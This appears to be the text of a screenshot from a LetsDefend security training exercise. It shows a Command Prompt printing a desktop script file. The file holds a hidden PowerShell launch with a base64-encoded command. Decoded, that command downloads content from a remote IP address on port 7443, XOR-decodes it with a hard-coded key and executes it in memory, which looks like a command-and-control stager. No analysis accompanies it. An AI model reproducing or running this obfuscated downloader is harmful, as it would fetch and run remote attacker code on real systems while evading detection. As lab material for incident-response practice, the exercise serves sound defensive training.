 Command Prompt
C:\>type C:\Users\LetsDefend\Desktop\script.txt
powershell.exe -NoP -sta -NonI -W Hidden -Enc
JABXAEMAPQBOAGUAdwAtAE8AYgBqAEUAYwBUACAAUwB5AFMAVABlAE0ALgBOAEUAVAAuAFcAZQBiAEMAbABpAEUATgB0ADsAJAB1AD0AJwBNAG8AegBpAGwA
bABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAA2AC4AMQA7ACAAVwBPAFcANgA0ADsAIABUAHIAaQBkAGUAbgB0AC8ANwAuADAAOwAgAHIA
dgA6ADEAMQAuADAAKQAgAGwAaQBrAGUAIABHAGUAYwBrAG8AJwA7ACQAVwBDAC4ASABlAEEARABlAFIAUwAuAEEARABkACgAJwBVAHMAZQByAC0AQQBnAGUA
bgB0ACcALAAkAHUAKQA7ACQAVwBjAC4AUAByAG8AeABZACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAVAAuAFcARQBCAFIAZQBRAFUARQBzAHQAXQA6ADoA
RABFAEYAQQB1AEwAdABXAGUAYgBQAHIAbwBYAHkAOwAkAHcAYwAuAFAAUgBPAHgAWQAuAEMAcgBFAGQAZQBuAFQAaQBhAGwAUwAgAD0AIABbAFMAeQBzAFQA
ZQBtAC4ATgBFAHQALgBDAFIAZQBkAGUATgBUAEkAQQBsAEMAQQBjAEgARQBdADoAOgBEAGUARgBBAFUATABUAE4AZQB0AFcATwByAEsAQwByAGUAZABFAE4A
VABpAEEAbABzADsAJABLAD0AJwBJAE0ALQBTACYAZgBBADkAWAB1AHsAWwApAHwAdwBkAFcASgBoAEMAKwAhAE4AfgB2AHEAXwAxADIATAB0AHkAJwA7ACQA
aQA9ADAAOwBbAEMASABhAFIAWwBdAF0AJABCAD0AKABbAGMASABhAFIAWwBdAF0AKAAkAHcAYwAuAEQATwB3AE4ATABPAGEARABTAHQAcgBpAE4AZwAoACIA
aAB0AHQAcAA6AC8ALwA5ADgALgAxADAAMwAuADEAMAAzAC4AMQA3ADAAOgA3ADQANAAzAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgApACkAKQB8ACUAewAkAF8A
LQBCAFgAbwBSACQASwBbACQASQArACsAJQAkAGsALgBMAEUAbgBHAFQASABdAH0AOwBJAEUAWAAgACgAJABCAC0AagBPAEkAbgAnACcAKQA=
C:\>